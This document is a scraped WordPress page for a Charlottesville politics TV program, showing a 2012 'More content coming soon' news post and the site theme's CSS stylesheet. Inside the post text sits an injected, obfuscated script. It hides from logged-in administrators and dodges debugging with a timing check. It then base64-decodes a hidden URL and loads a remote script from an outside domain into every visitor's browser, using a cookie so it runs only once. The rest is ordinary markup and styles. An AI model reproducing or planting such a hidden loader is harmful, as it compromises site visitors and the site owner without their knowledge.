                    <div id="navigation-pattern" class="navigation-height global-radius"></div><!-- /#navigation-pattern - .navigation-height global-radius -->
                    
                    <div class="nav-menu-top">
                        <a href="#" class="menu">
                            <img src="https://politicsmatters.org/wp-content/themes/positive/lib/imgs/menu-icon.svg">
                        </a>
                    </div>

                    <div id="navigation-menu" class="the-page navigation-height global-radius"><ul id="navigation-menu-items" class=""><li class=""><a id="the-home" href="https://politicsmatters.org"><span id="the-home-frame">

                    

						   <span id="the-home-roof" class="the-home-roof-color"></span>

						   <span id="the-home-build-1" class="the-home-color the-home-highlight"></span>

						   <span id="the-home-build-2" class="the-home-color the-home-highlight"></span>

						   <span id="the-home-build-3" class="the-home-color the-home-highlight"></span>

                    

                   		</span><span class="navigation-menu-arrow" style="bottom: -2px; left: 25px;"><span class="the-arrow"></span></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/mission/">Mission<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/bio/">Bio<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/programs-by-topic/">Programs by Topic<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/programs-by-guest/">Programs by Guest<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/books/">Books<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/columnists/">Columnists<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/get-informed/">Get Informed<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
</ul></div>        
                    <!-- /#navigation-menu - .navigation-height global-radius -->
                     
                </div><!-- /#navigation - .navigation-height global-radius -->
                
            </div><!-- /#header -->
            
            <div id="middle">
            
                <div id="middle-background">
                
                    <div id="middle-pattern">
                        
                        <div id="middle-highlight" class="middle-height">
                                
                                <div id="middle-height" class="middle-height">
				<div id="blurb">
				
					<h1></h1>
					
				</div>
				<!-- / .blurb -->
			</div>                         
                        </div><!-- /#middle-highlight - .middle-height -->
                        
                    </div><!-- /#middle-pattern -->
        
                </div><!-- /#middle-background -->
                
            </div><!-- /#middle -->
            
		</div><!-- /#body-head-pattern -->
        
	</div><!-- /#body-head -->
        
        
                <div id="content" class="the-page" >
                

	<div id="content-containers" class="rightside">
 					                 
                <div id="narrow-container" class="make-shadow global-radius">
                
                	<div id="narrow-content" class="global-radius">
                    
                    	<div id="sidebar">

							
		<div id="primary" class="widget-area">

			            
				<div class="sector-soft"><div id="block-5" class="widget widget_block"><div class="textwidget"><br>
<h4>Politics Matters</h4>
<p>Program on Charlottesville &amp; Virginia politics. Jan Paynter interviews influential Virginia figures on national issues emphasizing citizen participation in local, state &amp; national government..</p>
<hr>
<p><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2014/10/PBSlogo1.png" style="float:left; border:none; width:75px; height:33px;"></p>
<h4 style="margin-bottom:10px;">Watch on PBS</h4>
<p>on the second and last Sunday of every month on WVPT at 11:30am</p>
<hr>
<h4>Previous Programs</h4>
<div class="program"><a href="https://politicsmatters.org/mental-health/"><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2012/10/pandurangi-80x80.jpg"><br>Dr. Ananda Pandurangi on Mental Health</a></div>
<div class="program"><a href="https://politicsmatters.org/terry-mcauliffe-on-energy/"><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2012/10/mcauliffe.jpg"><br>Terry McAuliffe on Green Energy</a></div>
<div class="program"><a href="https://politicsmatters.org/the-affordable-care-1/"><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2012/10/christopher-lillis-headshot-80x803.jpg"><br>Dr. Christopher Lillis on The Affordable Care Act, Part 1</a> &amp; <a href="https://politicsmatters.org/the-affordable-care-act-part-2/"> 2</a></div>
<div class="program"><a href="https://politicsmatters.org/surveillance-and-the-fourth-amendment/"><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2012/09/john-whitehead-80x80.jpg"><br>John Whitehead on Surveillance, Part 1</a> &amp; <a href="https://politicsmatters.org/surveillance-and-the-fourth-amendment-part-2/">2</a></div>
<div class="program"><a href="https://politicsmatters.org/phyllis-leffler-on-civil-rights-part-1/"><img decoding="async" src="https://politicsmatters.org/wp-content/uploads/2012/10/leffler-thumb-80x80.jpg"><br>Phyllis Leffler on Civil Rights Leadership</a></div>
<hr>
</div></div></div><div class="sector-soft"><div id="cloudfw_social-3" class="widget widget_cloudfw_social"><a href="mailto:jan@politicsmatters.org"><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/email-32x32.png" alt="" /></a> <a href=" https://www.facebook.com/pages/Politics-Matters/614075868607061"><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/facebook-32x32.png" alt="" /></a> <a href="https://twitter.com/PolMattersVA"><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/twitter-32x32.png" alt="" /></a> <a href="http://www.linkedin.com/pub/jan-madeleine-paynter/13/a2a/593"><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/linkedin-32x32.png" alt="" /></a> </div></div>            
            		
        <div class="cf"></div>
        </div><!-- /#primary .widget-area -->

                        
                        </div> <!-- /#sidebar -->
                    
                    </div><!-- /#narrow-content -->
                
                </div><!-- /#narrow-container -->
            
            	<div id="withsidebar-container" class="make-shadow global-radius">
                
                	<div id="withsidebar-content" class="global-radius">
                    
                    <div class="archives text-center">
									<h1 class="big-title">Category:</h1>
									<h3>News</h3>
								  </div>                    
					                       <div id="page-563" class="content blog-posts-list post-563 post type-post status-publish format-standard hentry category-news">
						   	
							<div class="blog-post-header">    

    <div class="left-side">
        <div class="make-shadow min-container global-radius">
            <div class="min-content global-radius">
                
                                <a href="javascript:void(0);" class="blog-post-min-share tooltip sharethis" title="Share The Post">
                    <span class="blog-post-min-share-icon sprite"></span>
                </a><!-- /a.blog-post-min-share -->  
                      
                <div class="min-divider"></div>
                            
                                
                <a href="https://politicsmatters.org/more-content-coming-soon/" class="blog-post-min-permalink tooltip" title="Permalink to More content coming soon" rel="bookmark">
                    <span class="blog-post-min-permalink-icon sprite"></span>
                </a>
                
            </div><!-- /.min-content -->
        </div><!-- /.min-container -->

                 
    </div><!-- /.left-side -->
    
    
    <div class="blog-post-header-init">
    
    <div class="blog-post-header-wrapper">
		
        <div class="blog-post-header-action">
    
            
            <!-- Blog Post Title -->
            <h1 class="blog-title"><a href="https://politicsmatters.org/more-content-coming-soon/" title="Permalink to More content coming soon" rel="bookmark">More content coming soon</a></h1>
            <!-- /Blog Post Title -->
        	
                        <div class="blog-post-meta">
                <span class="blog-post-date">December 19, 2012</span> - 
                <a href="https://politicsmatters.org/category/news/" rel="category tag">News</a>
            </div><!-- /.blog-post-meta -->
                            
        </div><!-- /.blog-post-header-action -->
        
              
        <div class="blog-post-sharing">
            
            <div class="blog-post-ss">
                <span class="permalink">https://politicsmatters.org/more-content-coming-soon/</span>
                <a href="http://www.friendfeed.com/share?link=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On FriendFeed" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/friendfeed-16x16.png"/></a><a href="http://digg.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Digg" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/digg-16x16.png"/></a><a href="http://www.tumblr.com/share?u=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;t=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Tumblr" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/tumblr-16x16.png"/></a><a href="http://delicious.com/post?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Delicious" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/delicious-16x16.png"/></a><a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;t=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Myspace" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/myspace-16x16.png"/></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On LinkedIn" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/linkedin-16x16.png"/></a><a href="http://www.mixx.com/submit?page_url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Mixx" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/mixx-16x16.png"/></a><a href="http://www.google.com/bookmarks/mark?op=edit&amp;bkmk=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Google" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/google-16x16.png"/></a><a href="http://www.netvibes.com/share?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Netvibes" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/netvibes-16x16.png"/></a><a href="http://posterous.com/share?linkto=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Posterous" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/posterous-16x16.png"/></a><a href="http://reddit.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Reddit" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/reddit-16x16.png"/></a><a href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Stumbleupon" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/stumbleupon-16x16.png"/></a><a href="http://technorati.com/faves?add=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F" rel="nofollow" target="_blank" class="tooltip" title="Share On Technorati" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/technorati-16x16.png"/></a><a href="http://buzz.yahoo.com/submit/?submitUrl=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;submitHeadline=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Yahoo Buzz" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/yahoo-buzz-16x16.png"/></a>                <div class="cf"></div>
                
            </div><!-- /.blog-post-ss -->
            
        </div><!-- /.blog-post-sharing -->
        
        <div class="cf"></div>
        
    </div><!-- /.blog-post-header-wrapper -->
    </div><!-- /.blog-post-header-init -->

</div><!-- /.blog-post-header -->

<div class="blog-post-in">


<p>Our site has just launched and we are looking forward to bringing you new content soon.  Please bear with us. <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="cf"></div>
	<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe>
	
<div class="cf"></div>
</div>

<div class="sector"></div>




                                                
                       </div><!-- /.content -->
					                    
                    						   
                    <div class='blog-pagination-previous-link inactive'><span class='sprite previous-link'>Previous</span></div><div class='blog-pagination-center'><div class='blog-pagination-summary'><h2><a href='javascript:void(0);' id='blog-pagination'>1/1<span class='blog-pagination-arrow-container'><span class='blog-pagination-arrow'></span></span></h2></a></div><ul class="blog-pagination"><li class='current'><span>1</span></li></ul></div><div class='blog-pagination-next-link inactive'><span class='sprite next-link'>Next</span></div><div class='cf'></div>                    
                    
                    </div><!-- /#withsidebar-content -->
                
                </div><!-- /#withsidebar-container -->
           
           	<div class="cf"></div>
					   
            </div><!-- /#content-containers -->

    
            </div><!-- /#content -->
        
                <div id="page-shadow"></div>
            
        <div id="footer" class="the-page">
        
        
			<div class="cf"></div>
            <div id="footer-widgets">
                           
			            
	                <div class="cl  cl_1 last">
	                     
	                        	                </div>
						
			
                <div class="cf"></div>

            </div><!-- /#footer-widgets -->
			<div id="copyright">© 2026 Politics Matters. All Rights Reserved.</div>
            
            <div id="footer-text">
                <!--35 queries, 0.363 seconds-->
                                
            </div><!-- /#footer-text -->
            <div class="cf"></div>
            
            &nbsp;
                    
        </div><!-- /#footer -->

	</div><!-- /#body-pattern -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/positive-child\/*","\/wp-content\/themes\/positive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><script type="text/javascript" src="https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/script_2.1.2.js?ver=6.8.3" id="mr_social_sharing-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.8.3" id="Social_sharing_twitter-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/all.js?ver=6.8.3#xfbml=1&amp;appId=188707654478" id="Social_sharing_facebook_xfbml-js"></script>


<div id="cloudfw-loading"></div>

<div class="cf"></div>

<style>
    #withsidebar-content .book.small1.hideme{ display:none !important;}
</style>

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-37194756-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();


jQuery('.nav-menu-top').click(function(event){
    event.preventDefault();
    jQuery('#navigation-menu').toggle();
});
jQuery(document).ready(function(){
    jQuery('#filterNav li a').click(function(event){
        event.preventDefault();
        jQuery('#filterNav li a').removeClass('selected');
        jQuery(this).addClass('selected');
        if(jQuery(jQuery(this).data('filter'))=='*')
        {
            jQuery('.book.small1').removeClass('hideme');
        }
        else
        {
            jQuery('.book.small1').addClass('hideme');
            jQuery(jQuery(this).data('filter')).removeClass('hideme');
        }
    });
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3
body_size: 10918
content:
/*

	Theme Name: Positive

	Theme URI: http://themeforest.net/item/positive-premium-multipurpose-wordpress-theme/560405

	Description: <a href="http://positive.cloudfw.net">Positive - Premium Wordpress Theme</a> (<a href="http://positive.cloudfw.net/">Demo Site</a>)

	Author: <a href="http://themeforest.net/user/orqun">Orkun GURSEL</a>

	Author URI: http://www.orkungursel.com

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Version: 1.0.7

	

	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



*/



@import url("lib/css/reset.css");



/* =========================================



	GENERAL ELEMENTS



============================================*/



body { min-width: 1040px; }

/* a { outline:none; } */

/* h1,h2,h3,h4,h5,h6 {	font-weight:normal; } */





/*::selection{}

::-moz-selection{}

::-webkit-selection{}*/



.sprite {

	background-image:url('lib/imgs/sprite.png');	

	background-repeat:no-repeat;

}



.cf {

	clear:both;

	height:0;

	display:block;

}



a,

a:active {text-decoration:none;}

a:hover {text-decoration:underline;}



.no-underline,

.no-underline a{ text-decoration: none !important; }



.text-center {text-align:center;}

.text-left {text-align: left;}

.text-right {text-align: right;}

.text-justify {text-align: justify;}



.unselectable,

#slider,

.slider-image a,

.slider-image a span  {

	-moz-user-select: none;

	-webkit-user-select: none;	

	-moz-user-select: -moz-none;

	-khtml-user-select: none;

	-webkit-user-select: none;

	-o-user-select: none;

	user-select: none;

}



#cloudfw-loading {

	width:160px;

	height:24px;

	position:fixed;

	right: 20px;

	bottom:20px;

	background:url(lib/imgs/loading-main.gif) no-repeat;

	display:none;

}



.loading {

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 40%;

}



#slides-loading-wrap {

    bottom: 50px;

    position: absolute;

    width: 100%;

    z-index: 50;

}



#slides-loading {

	margin: 0 auto;

	border-radius: 6px;

	

	height:80px;

	width: 70px;

	

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 40% #fff;

}



/* =========================================



	GRIDS SYSTEM



============================================*/



.the-page {

	width: 940px;

	margin:auto;

}

	

.init {

	margin:0 40px;

}



.init-tb {

	margin-top:40px;

	margin-bottom:40px;

}



.gs {

	margin-left: 20px;

	margin-right: 20px;

}



.cl {

	display:inline;

	float: left;

	position: relative;

	margin-right: 40px;

	margin-bottom: 0;

}



.last {

	margin-right:0;

}



/*

*	#wide-container: 860px

*	#withsidebar-container: 560px

*/



 .cl_1 {width: 100%;}  

.cl_2 {width: 410px;}

.cl_3 {width: 260px;}

	.cl_3_2 {width: 560px;}

.cl_4 {width: 185px;}

	.cl_4_3 {width: 635px;}

.cl_5 {width: 140px;}

	.cl_5_2 {width: 320px;}

	.cl_5_3 {width: 500px;}

	.cl_5_4 {width: 680px;}

.cl_6 {width: 110px;}

	.cl_6_2 {width: 260px;}

	.cl_6_4 {width: 560px;}

	.cl_6_5 {width: 710px;}\
	
/* STYLING GET INFORMED PAGE */
	
.page-id-23 .cl_3 p {
	margin-bottom:0px!important;
}

@media (max-width: 630px) { 

	.page-id-23 .cl_3 {
		min-width: 260px;
		margin-bottom:20px;
	}
	
	.page-id-2 .cl_3 {
		width: 100%!important;
	}
	
	#withsidebar-content {
		min-height:500px!important;
	}

}


#withsidebar-container .cl_1 {width: 560px;}

#withsidebar-container .cl_2 {width: 260px;}

#withsidebar-container .cl_3 {width: 160px;}

	#withsidebar-container .cl_3_2 {width: 360px;}

#withsidebar-container .cl_4 {width: 110px;}

	#withsidebar-container .cl_4_3 {width: 410px;}

#withsidebar-container .cl_5 {width: 80px;}

	#withsidebar-container .cl_5_2 {width: 200px;}

	#withsidebar-container .cl_5_3 {width: 320px;}

	#withsidebar-container .cl_5_4 {width: 440px;}

#withsidebar-container .cl_6 {width: 60px;}

	#withsidebar-container .cl_6_2 {width: 160px;}

	#withsidebar-container .cl_6_4 {width: 360px;}

	#withsidebar-container .cl_6_5 {width: 460px;}



/***********************************/



.cl .cl {

	margin-right:4%;	

}



.cl .cl .first {

	margin-left:0;

}



.cl .last {

	margin-right:0;

}



.cl .cl_1 {width: 100% !important;}

.cl .cl_2 {width: 47.5% !important;}

.cl .cl_3 {width: 30.3% !important;}

	.cl .cl_3_2 {width: 65.7% !important;}

.cl .cl_4 {	width: 22% !important;}

	.cl .cl_4_3 { width: 74% !important;}

.cl .cl_5 {	width: 16.8% !important;}

	.cl .cl_5_2 {width: 37.6% !important;}

	.cl .cl_5_3 {width: 58.4% !important;}

	.cl .cl_5_4 {width: 79.2% !important;}

.cl .cl_6 {	width: 13.3% !important;}

	.cl .cl_6_2 {width: 30.0% !important;}

	.cl .cl_6_4 {width: 47.9% !important;}

	.cl .cl_6_5 {width: 82.5% !important;}

	

	



/* =========================================



	HEADER



============================================*/



#body-head {

}



#body-pattern {

}



#header-container {

	height:130px;

	position:relative;

}

	

#header-background {

	background-repeat:repeat;

	background-attachment:scroll;

	background-position: 0 0;

}



#header a {text-decoration:none;}





	/* HEADER -> LOGO */

	

#logo {

	margin: 0;

	position: absolute;

	left: 0;

	top: 0;

}



#logo  #logo-text {

	float:left;

	}



#logo #logo-slogan {

	padding: 0 0 0 15px;

	margin-top:10px;

	display:block;

	float:left;

}

/*		--------------		  HEADER IMAGE STYLES 		-------------		  */

#logo-image {

	margin: 0;

	position: absolute;
	
	/*left: 0;

	top: 0; */
	
	text-align:center;
	
	height:185px; 
	
	background-image: url("../../uploads/2015/06/header_background2-01.png");
	
	background-repeat:no-repeat;
	
	background-size:contain;
	
	width: 100%;
	
	max-width:940px!important;

}

#logo-image img {
	
	margin-top: 40px;

}

@media (max-width: 900px) {
	
	#logo-image img {
	
		margin-top: 3%!important;
		
		margin-bottom:6%!important;
		
		width:30%!important;

	}
	
	#logo-image, #header-container {
		
		height: 175px!important;
		
	}
	
	#navigation {
		
		top:25px!important;
		
	}
	
	.page-id-2 .middle-height {
		
		min-height:100px!important;
		
	}
	
}

@media (max-width: 800px) {
	
	#logo-image, #header-container {
		
		height: 155px!important;
		
	}	
	
}

@media (max-width: 700px) {
	
	#logo-image img {
	
		margin-top: 3%!important;
		
		width:200px!important;

	}
	
	#logo-image, #header-container {
		
		height: 145px!important;
		
	}
	
}

@media (max-width: 575px) {
	
	#logo-image {
	
		background-image: url("../../uploads/2015/06/header_background3-01.png")!important;
		
		background-size:cover;
		
		border-radius: 3px;
		
		background-position: center center;

	}
	
	#logo-image, #header-container {
		
		height: 125px!important;
		
		margin-bottom: 20px;
		
	}
	
	#logo-image img {
	
		margin-top: 20px!important;
		
		background-color:rgba(255,255,255,0.5);

	}
	
}		/*		-----------		  END HEADER IMAGE STYLES 		------------		 */



#logo-image a{

	width:100%;

	height:100%;

	display:block;

}



	/* HEADER -> RIGHT SIDE */

	

#header-right-sector {

	position: absolute;

	right: 0;

	top: 0;

}



	/* HEADER -> RIGHT SIDE -> WIDGETIZED AREA */

	

#header-widget {

	float:left;

	display:block;

	margin: 3px 0 0 30px;

}



#header-widget .widget-header {

	float:left;

	display:block;

	margin: 0 0 0 30px;

}

#header-widget .widget_nav_menu {

	margin-top: 5px;

}



.widget-header .menu li {

	float:left; margin-left: 10px;

	list-style: none none;	

}



.widget-header .menu li > ul {

	display:none;	

}



	/* HEADER -> RIGHT SIDE -> SEARCH MODULE */



#search-module {

	margin-top: -3px;

	margin-left:5px;

	float:left;

	position:relative;

	background:url(lib/imgs/search_input_bg.png) no-repeat scroll 0 0 transparent;

	display:block;

	width: 204px;

	height:29px;

	

	background: rgba(0,0,0,0.1);

	

	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.4);

	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.4);

	box-shadow: inset 0 0 10px rgba(0,0,0,0.4);



	-webkit-border-radius: 6px;

	-moz-border-radius: 6px;

	border-radius: 6px;

		

	border-bottom: 1px solid  rgba(200,200,200,0.1);

}



#search-module:hover {

	background: rgba(0,0,0,0.1);

	

	-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

	-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

	box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

}





#search-module #search-input {

	margin:3px 0 0 30px;

	width: 165px;

	background:none;

	border:none;

	outline:none;

	padding: 3px 0;

	color:#fff;

}



#search-module-icon {

	background:url(lib/imgs/search_input_icon.png) no-repeat;

	width:18px;

	height:18px;

	display:block;

	

	position:absolute;

	left:6px;

	top: 6px;

}



/* =========================================



	NAVIGATION



============================================*/



#navigation {

	position:relative;

	z-index:3000;

}



.navigation-height {

	height:50px;

}



#navigation-background,

#navigation-gradient,

#navigation-pattern{

	position:absolute;

	top:0;

	left:0;

	width:100%;

	z-index:-1;

}



#navigation-background {

}



#navigation-gradient {

	background:url(lib/imgs/navigation-gradient.png) repeat-x scroll 0 100% transparent;

}





	

	/* NAVIGATION -> MENU */

	



ul#navigation-menu-items {

	list-style: none none;

	z-index:3000;

	position:relative;

}



ul#navigation-menu-items li {

	float:left;

	position:relative;

}



ul#navigation-menu-items li a {

	display:block;

	padding: 14px 20px 13px;

	

	font: normal 1.1em/1.5em Arial, Helvetica, sans-serif;

	text-decoration:none;

	text-transform:uppercase;

	white-space:nowrap;

	position:relative;

}



ul#navigation-menu-items li a:hover {

	text-decoration:none;

}



ul#navigation-menu-items li.current-menu-item a {

	

}



ul#navigation-menu-items ul {

	opacity:.99;	

}



ul#navigation-menu-items ul * {

	opacity:1;	

}





ul#navigation-menu-items ul,

ul#navigation-menu-items ul ul{

	display:none;

	position:absolute;

	list-style: none none;

	margin:2px 0 0 -20px;

	

	-webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	-moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	

	z-index: 3000;

}



ul#navigation-menu-items ul li,

ul#navigation-menu-items ul li a,

ul#navigation-menu-items ul li ul li,

ul#navigation-menu-items ul li ul li a {

	display:block;

	float:none;

	position:relative;

	white-space: normal;

}



ul#navigation-menu-items ul li a,

ul#navigation-menu-items ul li ul li a {

	padding: 10px 20px;

	border-top: 1px solid rgba(255,255,255, .1);

	border-bottom: 1px solid rgba(0,0,0, .1);

}







ul#navigation-menu-items li a:hover,

ul#navigation-menu-items li.navigation-menu-hover > a{

	background: rgba(0,0,0,0.05) !important;

}



ul#navigation-menu-items ul li.NotmegaMenu a:hover,

ul#navigation-menu-items ul li.NotmegaMenu.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li ul li.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li a:hover{

	background: rgba(0,0,0,0.1) !important;

}



ul#navigation-menu-items ul{

	-webkit-border-bottom-right-radius: 6px;

	-webkit-border-bottom-left-radius: 6px;

	-moz-border-radius-bottomright: 6px;

	-moz-border-radius-bottomleft: 6px;

	border-bottom-right-radius: 6px;

	border-bottom-left-radius: 6px;

}



ul#navigation-menu-items ul ul{

	position:absolute;

	margin:-44px 0 0 0;

	

	-webkit-border-radius: 6px;

	-moz-border-radius: 6px;

	border-radius: 6px;

}



.depth-0.NotmegaMenu > ul { margin-left: 0 !important; }





ul#navigation-menu-items ul li a {

	text-transform: none;

	position:relative;

}



.navigation-menu-arrow {

	position:absolute;

	z-index:10;

	left: 0;

	bottom:-12px;

	width: 100%;

}



.ie .navigation-menu-arrow {

	bottom:-11px;

}



